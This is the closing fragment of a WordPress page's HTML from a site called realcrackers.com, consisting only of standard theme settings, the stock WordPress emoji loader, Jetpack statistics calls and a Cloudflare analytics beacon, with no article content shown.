var bloghash_vars = {"ajaxurl":"https://realcrackers.com/wp-admin/admin-ajax.php","nonce":"dcd8c8f29f","live-search-nonce":"e3563b1762","post-like-nonce":"75f960ef96","close":"Close","no_results":"No results found","more_results":"More results","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Show 1 Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=bloghash-js-extra
</script>
<script src="https://realcrackers.com/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.20" id="bloghash-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://realcrackers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://realcrackers.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script src='https://stats.wp.com/e-202602.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.3.2',blog:'181224769',post:'321',tz:'5',srv:'realcrackers.com'} ]);
	_stq.push([ 'clickTrackerInit', '181224769', '321' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0b1a35af8d44167966cc58005944dac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768109043 -->